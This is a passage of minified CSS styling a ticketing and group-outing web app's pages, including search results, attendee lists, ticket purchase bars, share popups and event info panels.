.search-results-item:after{content:"";clear:both;display:block}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item{padding:12px 23px}}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item:not(:last-child){margin-bottom:10px}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-event-name{font-weight:600;line-height:20px;font-size:14px;color:#000;float:left;width:50%}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .view-group-page{position:absolute;bottom:12px;left:12px;line-height:19px;font-size:13px;color:#000;cursor:pointer}@media (min-width:769px){.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .view-group-page{left:23px}}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-outing-info{float:left;width:50%}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-outing-info > .outing-info-name{font-weight:600;line-height:18px;font-size:13px;color:#15232e;margin-bottom:6px}.home-route .search-outing .page-layout-small > .search-results .search-results-list .search-results-item .result-item-outing-info > .outing-info-date-venue{line-height:18px;font-size:13px;color:#15232e}.home-route .search-outing .home-recently-viewed{padding:16px}.home-route .search-outing .home-recently-viewed:after{content:"";clear:both;display:block}@media (min-width:769px){.home-route .search-outing .home-recently-viewed{padding:24px}}@media (min-width:769px){.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section{width:calc(100% - 324px);margin-right:24px}}.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .home-recently-viewed-label{font-weight:600;line-height:26px;font-size:18px;color:#2c3943;margin-bottom:16px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .home-recently-viewed-label{margin-bottom:24px}}.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .recently-viewed-list .viewed-list-item{padding:16px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .recently-viewed-list .viewed-list-item{padding:14px 24px}}.home-route .search-outing .home-recently-viewed > .home-recently-viewed-section .recently-viewed-list .viewed-list-item .viewed-item-row .orders-btn .btn.btn-blue{background:#15232e;border:1px solid #15232e}.home-route .search-outing .home-recently-viewed .promo-code-notify{position:relative;cursor:default;margin-bottom:32px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed .promo-code-notify{float:right;width:300px;margin-bottom:0}}.home-route .search-outing .home-recently-viewed .promo-code-notify .arrow{width:1px;height:1px;border-top:10px solid transparent;border-bottom:10px solid #000;border-right:10px solid transparent;border-left:10px solid transparent;top:-10px;position:absolute;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.home-route .search-outing .home-recently-viewed .promo-code-notify .notify{border-top:12px solid #000;background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;padding:16px}@media (min-width:769px){.home-route .search-outing .home-recently-viewed .promo-code-notify .notify{min-height:300px;padding:18px 24px}}.home-route .search-outing .home-recently-viewed .promo-code-notify .notify .header{margin-bottom:14px;font-weight:bold;line-height:20px;font-size:14px;color:#2c3943}.home-route .search-outing .home-recently-viewed .promo-code-notify .notify .content{font-weight:500;line-height:20px;font-size:14px;color:#2c3943}.mobile-ticket-wrapper{margin-right:10px;margin-left:10px}.plain-text{margin-top:6px;font-weight:500;font-size:10px;line-height:15px}.bold-text{font-weight:700;font-size:14px;margin-bottom:4px}.med-text{font-weight:500;font-size:12px;margin-bottom:4px}.sm-text{font-weight:300;font-size:10px;margin-bottom:4px}.container{max-width:600px;margin:auto}.digital-delivery{font-weight:700;font-size:17px;margin-top:17px}.click-each{margin:auto 12px}.details{margin:20px 0;padding:10px;color:#000;border:solid #000 1px;border-radius:15px;background-color:#f7f7f7}.org{font-weight:700;font-size:18px;display:flex;justify-content:flex-start}.orderInfo{padding:4px}.avatar{width:50px}.avatar img{margin:auto;height:40px;width:40px;border-radius:50%;border:solid 2px #000;vertical-align:middle}.org-name{margin-top:12px}.mobile-info{display:flex}.mobile-info .halfsies{width:50%}.mobile-info .mobile-row{width:60px}.mobile-info .fevologo img{height:50px;width:auto}.wallet-button{height:100%;display:flex;align-items:center}.wallet-button img{width:140px}.wallet-button button{width:140px;height:45px;background-image:url("/react/dist/assets/images/US-UK_Add_to_Apple_Wallet_RGB_101421.png");background-size:140px 45px}.notification-route{text-align:center;margin:50px auto;border:1px solid #c6c6c6;background:#fff;width:50%;padding:20px}.notification-route button{width:120px;margin:15px auto 15px}.contact-ticket-buyer h3{margin:0;color:#000}@media (min-width:960px){.contact-ticket-buyer .right-col-container{padding-left:30px}.contact-ticket-buyer .right-col-container .main-content{padding-right:10px}.contact-ticket-buyer .right-col-container .right-col{padding-left:10px}}.contact-ticket-buyer .page-back-btn{position:absolute;top:10px}.contact-ticket-buyer .panel-body{padding-top:15px}.contact-ticket-buyer .panel-body .label{font-weight:700;font-size:18px;color:#000;margin-bottom:7px}.contact-ticket-buyer .panel-body .recipients{margin-bottom:42px}.contact-ticket-buyer .panel-body .from-user{margin-bottom:32px}.contact-ticket-buyer .panel-body .from-user:after{content:"";clear:both;display:block}@media (min-width:640px){.contact-ticket-buyer .panel-body .from-user{margin-bottom:0}}.contact-ticket-buyer .panel-body .from-user .form-group{margin-bottom:10px}@media (min-width:640px){.contact-ticket-buyer .panel-body .from-user .form-group{float:left;width:40%;max-width:400px;min-width:200px;margin-right:10px;margin-bottom:42px}}.contact-ticket-buyer .panel-body .form-group .control-label{margin-bottom:7px}.contact-ticket-buyer .panel-body .form-group .control-label i{cursor:pointer;margin-left:10px;color:#000;font-size:15px}.contact-ticket-buyer .panel-body .form-group input{line-height:20px}.contact-ticket-buyer .panel-body textarea.input-text{min-height:200px}.contact-ticket-buyer .actions .btns{display:flex}.contact-ticket-buyer .actions .btns .btn{flex:1 0 auto;position:relative;margin-right:10px;margin-bottom:10px}.contact-ticket-buyer .actions .btns .btn:last-child{margin-right:0}.contact-ticket-buyer .actions .btns .btn.btn-black,.contact-ticket-buyer .actions .btns .btn .btn-yellow{margin-right:0}.contact-ticket-buyer .actions .btns .btn.btn-black span,.contact-ticket-buyer .actions .btns .btn .btn-yellow span{margin-right:15px}.contact-ticket-buyer .actions .btns .btn.btn-black i,.contact-ticket-buyer .actions .btns .btn .btn-yellow i{position:absolute;right:calc(50% - 42px);top:14px;font-size:14px}.email-reminder-btn{cursor:pointer;width:40px;height:40px;border-radius:50%;box-shadow:0 0 10px rgba(0,0,0,0.4);background:#000;text-align:center;position:absolute;bottom:calc(100% + 12px);left:12px;z-index:1001}.email-reminder-btn i{color:#fff;font-size:25px;line-height:40px}.email-reminder-layout{position:fixed;top:0;left:0;bottom:0;right:0;background:rgba(21,35,46,0.75);z-index:1000}.email-reminder-form.information-box{position:fixed;bottom:70px;height:360px;width:calc(100% - 24px);left:12px;z-index:1002}.email-reminder-form.information-box .arrow{margin-left:9px}.email-reminder-form.information-box .box-info-description{padding:12px 16px}.email-reminder-form.information-box .box-info-description .box-info-name{font-size:14px}.email-reminder-form.information-box .box-info-description .form{margin-top:20px}.email-reminder-form.information-box .box-info-description .form .control-label{font-weight:500}.email-reminder-form.information-box .box-info-description .section{padding:16px;background:#e6f4ff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin:24px 0 20px;border-top:12px solid #000}.email-reminder-form.information-box .box-info-description .section > *{font-size:14px}.email-reminder-form.information-box .box-info-description a{text-decoration:none}.email-reminder-form.information-box .box-info-description a i{position:relative;top:7px}.event-attendees{border-radius:3px}@media (min-width:768px){.event-attendees{box-shadow:none}}.event-attendees.no-desc{margin-left:0 !important}@media (min-width:640px){.event-attendees.no-desc .attendees-header .searcher{width:calc((100% / 3) - 12px)}.event-attendees.no-desc .searcher-in-who-going{width:calc((100% / 3) + 100px) !important}.event-attendees.no-desc .attendees-list .attendees-sub-list{float:left}.event-attendees.no-desc .attendees-list .attendees-sub-list:not(:last-child){margin-right:2.5rem}}@media (min-width:640px){.event-attendees.col-8 .attendees-header .searcher{width:calc(50% - 12px)}}.event-attendees .attendees-header{margin-bottom:24px;display:flex;justify-content:space-between;align-items:center;margin-top:28px}@media (min-width:769px){.event-attendees .attendees-header{margin-top:0}}.event-attendees .attendees-header h3{float:left;margin:0;font-size:14px;padding-left:1px;line-height:14px;width:33%}@media (min-width:789px){.event-attendees .attendees-header h3{font-size:20px;padding-left:0}}.event-attendees .attendees-header .searcher{float:right;height:40px;line-height:24px;padding:6px 25px;position:relative;width:240px}@media (max-width:789px){.event-attendees .attendees-header .searcher{margin-right:0;height:30px;padding:0 25px}}.event-attendees .attendees-header .searcher input{font-size:12px;width:100%;background:none;color:#000;outline:none;border:none;padding-top:0;padding-bottom:0 !important;padding-left:5px;line-height:30px}@media (min-width:789px){.event-attendees .attendees-header .searcher input{font-size:16px;line-height:24px;padding-top:1px}}.event-attendees .attendees-header .searcher i{cursor:pointer;position:absolute;font-size:20px;top:5px;color:#9d9d9d;padding-top:4px}@media (max-width:789px){.event-attendees .attendees-header .searcher i{padding-top:0}}.event-attendees .attendees-header .searcher i.left{left:6px}.event-attendees .attendees-header .searcher i.right{right:6px}@media (min-width:640px){.event-attendees .attendees-list-height{height:248px}}.event-attendees .attendees-list{overflow:auto;padding-bottom:5px;border-radius:3px;-webkit-overflow-scrolling:touch}.event-attendees .attendees-list .attendee-item{line-height:62px;width:100%;display:flex;padding:0}.event-attendees .attendees-list .attendee-item:after{content:"";clear:both;display:block}.event-attendees .attendees-list .attendee-item:hover{border-radius:3px;box-shadow:0 3px 5px rgba(21,35,46,0.1)}.event-attendees .attendees-list .attendee-item.safari_mobile:hover{background:none !important;border-radius:unset !important;box-shadow:unset !important}.event-attendees .attendees-list .attendee-item > *{float:left}.event-attendees .attendees-list .attendee-item .avatar{width:30px;height:30px;border-radius:50%;background-size:cover;background-repeat:no-repeat;background-position:center;margin:15px 12px 15px 0}@media (max-width:789px){.event-attendees .attendees-list .attendee-item .avatar{margin:15px 12px}}.event-attendees .attendees-list .attendee-item .action{margin-right:4px;flex-basis:128px;font-size:16px;align-self:center;margin-left:auto;height:40px;max-width:128px;line-height:12px}@media (max-width:768px){.event-attendees .attendees-list .attendee-item .action{margin-right:12px;max-width:100px;height:35px;font-size:12px}}.event-info{padding:0;margin:12px 0}@media (min-width:768px){.event-info{margin:40px 0}}.event-info .row .event-text{padding:32px 16px;padding-top:0}@media (min-width:960px){.event-info .row .event-text{float:none;margin-left:16px;padding:0;padding-top:28px;line-height:40px}.event-info .row .event-text p:last-child{margin-bottom:0}}.event-info .row .event-text h3{margin-bottom:24px}.event-info .row .event-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:640px){.event-info .row .event-text .see-more{width:auto;text-align:left;margin-top:0}}.event-info .row .share-event{margin-top:24px;padding:24px 16px}@media (min-width:768px){.event-info .row .share-event{padding:24px 48px}}.event-info .row .share-event > *{margin-bottom:24px}.event-info .row .share-event .list-socials{list-style:none;padding:0}.event-info .row .share-event .list-socials li{display:inline-block;margin-right:12px}.event-info .row .share-event .list-socials li svg{fill:#a1a7ab}.event-info .row .share-event .actions:after{content:"";clear:both;display:block}.event-info .row .share-event .actions .btn-blue{margin-right:12px}.event-info .row .share-event .actions .btn{float:left;width:auto;padding:0 14px}@media (max-width:769px){.event-details-modal{margin-top:52px}}@media (min-width:640px){.event-details-modal .modal-1.modal-sm .modal-box,.event-details-modal .modal-fe.modal-sm .modal-box{width:500px}}.event-details-modal .modal-body{padding:24px;height:calc(100vh - 50px);overflow:auto}.get-ticket-section{padding:0;display:flex;justify-content:space-between}@media (min-width:769px){.get-ticket-section{padding:40px 0}}.get-ticket-section p:last-child{margin-bottom:0}.get-ticket-section .event-title{font-weight:600;font-size:24px;margin-bottom:8px;margin-top:-5px}.get-ticket-section .text{position:relative;padding-left:90px}.get-ticket-section .text:after{content:"";clear:both;display:block}@media (max-width:768px){.get-ticket-section .text{padding-left:8px}}.get-ticket-section .text h4{margin:0;margin-bottom:15px}.get-ticket-section .text .org-logo{width:70px;height:70px;background:#fff;float:left;position:absolute;top:0;left:0}.get-ticket-section .text .org-logo > div{width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center}.get-ticket-section .text .right{float:right;width:calc(100% - 110px)}.get-ticket-section .text p{font-weight:500}.get-ticket-section .action{margin-right:0}.get-ticket-section .action .invite-event-wrapper{display:flex;align-items:center;position:relative;text-align:center;margin-top:16px}.get-ticket-section .action .invite-event-wrapper > .btn:first-child{margin-right:16px}.get-ticket-section .action .invite-event-wrapper .invite-btn{width:auto !important;color:#000;background:transparent;text-shadow:0 4px 7px rgba(0,0,0,0.1);border-radius:3px;border:0;font-size:14px;height:30px;line-height:30px;text-align:center;padding:0 15px}.get-ticket-section .action .invite-event-wrapper .invite-btn:hover,.get-ticket-section .action .invite-event-wrapper .invite-btn.active{background:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1)}.get-ticket-section .action .invite-event-wrapper .invite-btn:first-child{margin-right:25px}.get-ticket-section .action .invite-event-wrapper .invite-btn.no-margin{margin-right:0 !important}.get-ticket-section .action .tickets-price-range{text-align:center;margin-bottom:17px;font-size:20px}.get-ticket-section .action .tickets-price-range.error{color:#e95656;padding-top:10px}.get-ticket-section .action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:center;min-width:max-content}.get-ticket-section .action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-section .action .float-mode{position:absolute;left:0;right:0}.get-ticket-section .action .float-mode .row{box-shadow:2px 3px 5px rgba(21,35,46,0.1)}.get-ticket-section .action .invisible{opacity:0;height:0;border:0}.get-ticket-section .get-ticket-action{position:fixed;bottom:0;left:0;right:0;z-index:10;padding:8px 16px;border-top:2px solid rgba(0,133,255,0.5)}.get-ticket-section .get-ticket-action .event-title{float:left;margin-bottom:8px}.get-ticket-section .get-ticket-action .tickets-price-range{float:right;margin-bottom:16px}.get-ticket-section .get-ticket-action .tickets-price-range.error{color:#e95656}.get-ticket-section .get-ticket-action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:center}.get-ticket-section .get-ticket-action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-section.sticky .text{padding:0}.get-ticket-section.sticky .text h3{margin-bottom:8px}.get-ticket-section.sticky .action{position:relative;display:flex;align-items:center}.get-ticket-section.sticky .action .tickets-price-range{text-align:center;right:calc(100% + 24px);white-space:nowrap;top:10px;margin:0 0 0 10px}.get-ticket-section.sticky .action .tickets-price-range:not(:last-child){margin-right:10px}.get-ticket-section.sticky .action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:flex-end;min-width:max-content;padding-right:10px}.get-ticket-section.sticky .action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-section .venue-address-9ak{display:flex;margin-top:5px}.get-ticket-section .venue-address-9ak .venue-address-detail{font-size:12px;margin-top:5px}.get-ticket-action{position:fixed;bottom:0;left:0;right:0;z-index:10;padding:8px 16px}.get-ticket-action .event-title{float:left;margin-bottom:8px;font-size:14px;font-weight:600}.get-ticket-action .tickets-price-range{margin-bottom:16px;font-size:14px;font-weight:600}.get-ticket-action .tickets-price-range.error{color:#e95656}.get-ticket-action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:center;min-width:auto}.get-ticket-action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-action .btn{font-size:14px}.auto-expand-enter > div{-moz-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);-khtml-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);opacity:0}.auto-expand-enter.auto-expand-enter-active > div{transition:transform .3s,opacity .3s;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.auto-expand-exit > div{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.auto-expand-exit.auto-expand-exit-active > div{transition:transform .3s,opacity .3s;-moz-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);-khtml-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);opacity:0}.zip-widget.white{color:#fff}.zip-widget.grey{color:#555}.get-ticket-section .share-event-popup{position:absolute;bottom:60px;width:320px}.get-ticket-section .share-event-popup .information-box-title{text-align:left;display:flex;justify-content:space-between;align-items:center}.get-ticket-section .share-event-popup .information-box-title > i{float:right;cursor:pointer;border:2px solid;border-radius:50%;font-size:18px}.get-ticket-section .share-event-popup .information-box-body{text-align:left;padding:10px 5px}.get-ticket-section .share-event-popup .information-box-body .body-text{padding:10px 15px}.get-ticket-section .share-event-popup.share{right:20px}.get-ticket-section .share-event-popup.share .arrow{left:235px}.get-ticket-section .share-event-popup .arrow{left:30%}.get-ticket-section .share-event-popup .share-event-actions{margin-bottom:10px}.get-ticket-section .share-event-popup .share-event-actions .share-event-action{position:relative;padding:15px 0;padding-left:50px;font-size:14px;border-radius:3px;cursor:pointer}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon{position:absolute;top:50%;left:12px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:30px;height:30px}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg{width:100%;height:100%}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg.facebook-icon{fill:#3f51b5}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg.twitter-icon{fill:#5da8dc}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg.linkedIn-icon{fill:#069}.get-ticket-section .share-event-popup .share-event-actions .share-event-action:hover{box-shadow:0 0 10px rgba(0,0,0,0.1)}.order-complete-shares .share-event-popup{position:absolute;bottom:70px;width:330px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.order-complete-shares .share-event-popup .information-box-title{text-align:left}.order-complete-shares .share-event-popup .information-box-title > i{float:right;cursor:pointer}.order-complete-shares .share-event-popup .information-box-body{text-align:left;padding:10px 5px}.order-complete-shares .share-event-popup .information-box-body .body-text{padding:10px 15px}.order-complete-shares .share-event-popup .arrow{left:50%}.order-complete-shares .share-event-popup .share-event-actions{margin-bottom:10px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action{position:relative;padding:15px 0;padding-left:50px;font-size:14px;border-radius:3px;cursor:pointer}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon{position:absolute;top:50%;left:12px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:30px;height:30px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg{width:100%;height:100%}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg.facebook-icon{fill:#3f51b5}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg.twitter-icon{fill:#5da8dc}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg.linkedIn-icon{fill:#069}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon.message{background:#008564;border-radius:5px;padding:8px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon.email{background:#15232e;border-radius:5px;padding:4px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action:hover{box-shadow:0 0 10px rgba(0,0,0,0.1)}.mlb-info-modal .mlb-info .modal-body{position:relative;padding:24px;height:calc(100vh - 50px)}@media (min-width:640px){.mlb-info-modal .mlb-info .modal-body{height:auto}}.mlb-info-modal .mlb-info .modal-body .description{margin-bottom:48px}.mlb-info-modal .mlb-info .modal-body .logo{padding:0 24px 24px;text-align:center}.mlb-info-modal .mlb-info .modal-body .copy-right{font-size:13px}.mlb-info-modal .mlb-info .modal-body .stick-bottom-mobile{position:absolute;bottom:24px;left:24px;right:24px}@media (min-width:640px){.mlb-info-modal .mlb-info .modal-body .stick-bottom-mobile{position:static}}.mlb-event-info a{text-decoration:underline}.outing-event-wrapper{overflow:hidden;transition:padding-top .5s;position:relative}.outing-event-wrapper .outing-event-route{z-index:1;padding:20px 24px}@media (max-width:769px){.outing-event-wrapper .outing-event-route{padding:0 0 20px 0}}.outing-event-wrapper .outing-event-share{position:absolute;left:0;transition:top .5s;width:100%}.outing-event-wrapper .need-help-section{margin-top:10px;padding:30px 16px}.outing-event-wrapper .need-help-section h3{font-size:18px;margin-bottom:20px}@media (min-width:769px){.outing-event-wrapper .need-help-section h3{font-size:20px;margin-bottom:30px}}.outing-event-wrapper .need-help-section b{font-size:18px;font-weight:600}.outing-event-wrapper .need-help-section .support-name{margin-top:32px;font-size:14px;font-weight:600}.outing-event-wrapper .need-help-section .support-information{margin-top:16px;font-size:14px}.outing-event-warning-container.collapsible.with-boxShadow{position:relative;z-index:1;box-shadow:2px 3px 5px rgba(21,35,46,0.1)}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning{text-align:left;min-height:72px;border-radius:3px;color:#2c3943;padding:15px 40px 15px 50px}@media (min-width:960px){.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning{padding:0;line-height:72px;text-align:center;padding:0 40px 0 50px}}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning .text{position:relative}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning .text i,.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning .text svg{position:absolute;top:50%;left:-35px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.warning{background:#f9eed5;box-shadow:inset 0 8px 0 0 #e9bc56}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.error{background:#f5d1d1;box-shadow:inset 0 8px 0 0 #e95656}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.success{background:#eef6e2;box-shadow:inset 0 8px 0 0 #008564}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.success b{font-weight:500}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning span{line-height:normal;display:inline-block;vertical-align:middle}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning i.close{color:#737b82;cursor:pointer;position:absolute;top:50%;right:10px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning i.close{right:24px}}.outing-find-tickets-modal .modal-box{width:100% !important;overflow:hidden !important;height:100% !important;margin:0 auto !important;max-width:1200px;max-height:initial}@media (min-width:769px){.outing-find-tickets-modal .modal-box{width:calc(100% - 80px) !important}}.outing-find-tickets-modal .modal-box .btn-close{z-index:11}.outing-info .outing-event-description-info-mobile{background:#fff;float:right;width:100%}.outing-info .outing-event-description-info-mobile .outing-event-warning-container{margin:0}.outing-info .outing-event-description-info-mobile .outing-event-warning-container .outing-event-warning{border-radius:0}.outing-info .outing-event-description-info-mobile .event-info-wrapper{padding:30px 24px 30px 16px;position:relative;float:right;width:100%;font-size:14px;color:#15232e}.outing-info .outing-event-description-info-mobile .event-info-row{padding-left:37px;position:relative}.outing-info .outing-event-description-info-mobile .event-info-row:not(:last-child){margin-bottom:24px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-title{color:#444f58;margin-bottom:8px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-value{font-size:16px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-value .deadline{color:#e95656;font-size:14px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-value > div{margin-bottom:4px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-icon{position:absolute;left:0;top:0}.outing-info-truncate{overflow:hidden}.outing-info-truncate .truncate-wrapper{position:relative;width:100%}.outing-info-truncate .des-value{line-height:24px}.see-more{font-weight:400;text-decoration:underline;padding-top:5px}.outing-info{padding:0;margin-bottom:0}@media (min-width:768px){.outing-info{margin-bottom:40px}}.outing-info .outing-info-wrap .image-slider-desktop{z-index:15;margin-top:16px}.outing-info .outing-info-wrap .image-slider{height:284px}@media (min-width:768px){.outing-info .outing-info-wrap .image-slider{height:430px;margin-left:36px !important;margin-bottom:20px !important;background:transparent !important;padding:0 0 48px 0 !important}.outing-info .outing-info-wrap .image-slider .img{background-position:center 0 !important}}.outing-info .outing-info-wrap .outing-video{border-radius:3px;margin:0;position:relative;outline:none;z-index:15}.outing-info .outing-info-wrap .outing-video video{outline:none}.outing-info .outing-info-wrap .outing-video .thumbnail{position:absolute;top:8px;left:8px;width:calc(100% - 16px);height:calc(100% - 16px);z-index:10;background:rgba(0,0,0,0.2);cursor:pointer}.outing-info .outing-info-wrap .outing-video .thumbnail img{width:100%;height:100%}.outing-info .outing-info-wrap .outing-video .thumbnail .play-btn{position:absolute;top:50%;left:50%;width:100px;height:100px;border:10px solid #fff;border-radius:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.outing-info .outing-info-wrap .outing-video .thumbnail .play-btn .material-icons{font-size:80px;color:#fff}@media (min-width:768px){.outing-info .outing-info-wrap .outing-video{width:inherit}}.outing-info .outing-info-wrap .outing-video video,.outing-info .outing-info-wrap .outing-video iframe{width:100%}.outing-info .outing-info-wrap .outing-info-text{margin:16px 2%;flex:1}.outing-info .outing-info-wrap .outing-info-text .outing-text{width:100%;float:right;padding:16px}.outing-info .outing-info-wrap .outing-info-text .outing-text .to-offer-landing-page{margin-bottom:18px}.outing-info .outing-info-wrap .outing-info-text .outing-text .to-offer-landing-page a{text-decoration:underline}.outing-info .outing-info-wrap .outing-info-text .outing-text .group-info{margin-top:15px;font-size:14px}.outing-info .outing-info-wrap .outing-info-text .outing-text .group-info a{text-decoration:underline}.outing-info .outing-info-wrap .outing-info-text .outing-text .group-info b{font-weight:600;padding-right:8px}@media (min-width:768px){.outing-info .outing-info-wrap .outing-info-text .outing-text{width:auto;float:none;padding:0;margin-top:0}.outing-info .outing-info-wrap .outing-info-text .outing-text p:last-child{margin-bottom:0}}.outing-info .outing-info-wrap .outing-info-text .outing-text h1{font-size:24px;line-height:22px;margin:0}@media (min-width:768px){.outing-info .outing-info-wrap .outing-info-text .outing-text h1{font-size:35px;line-height:42px;margin:0;margin-bottom:24px}}.outing-info .outing-info-wrap .outing-info-text .outing-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:768px){.outing-info .outing-info-wrap .outing-info-text .outing-text .see-more{width:auto;text-align:left;margin-top:0}}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile{padding:16px;position:relative;float:right;width:100%;font-size:14px}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-icon{position:absolute;left:16px;top:32px;font-size:14px}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-title{font-size:14px;margin-bottom:6px}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value{position:relative}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value p{font-size:14px !important}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 16px)}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value .see-more{cursor:pointer}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value .see-more a{text-decoration:underline}.outing-info .outing-text{width:100%;float:right;padding:16px}.outing-info .outing-text .to-offer-landing-page{margin-bottom:18px}.outing-info .outing-text .to-offer-landing-page a{text-decoration:underline}.outing-info .outing-text .group-info a{text-decoration:underline}@media (min-width:769px){.outing-info .outing-text{margin-top:32px}}.outing-info .outing-text .group-info{margin-top:15px;font-size:14px}.outing-info .outing-text .group-info b{font-weight:600;padding-right:8px}@media (min-width:768px){.outing-info .outing-text{width:auto;float:none;padding:0;padding-top:24px;margin-top:0}.outing-info .outing-text p:last-child{margin-bottom:0}}.outing-info .outing-text h1{font-size:24px;line-height:22px;margin:0}@media (min-width:768px){.outing-info .outing-text h1{font-size:35px;line-height:42px;margin:0;margin-bottom:24px}}.outing-info .outing-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:768px){.outing-info .outing-text .see-more{width:auto;text-align:left;margin-top:0}}.outing-info .outing-description-mobile{padding:16px;position:relative;float:right;width:100%;font-size:14px}.outing-info .outing-description-mobile .outing-description-icon{position:absolute;left:16px;top:32px;font-size:14px}.outing-info .outing-description-mobile .outing-description-title{font-size:14px;margin-bottom:6px}.outing-info .outing-description-mobile .outing-description-value{position:relative}.outing-info .outing-description-mobile .outing-description-value p{font-size:14px !important}.outing-info .outing-description-mobile .outing-description-value .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 16px)}.outing-info .outing-description-mobile .outing-description-value .see-more{cursor:pointer}.outing-info 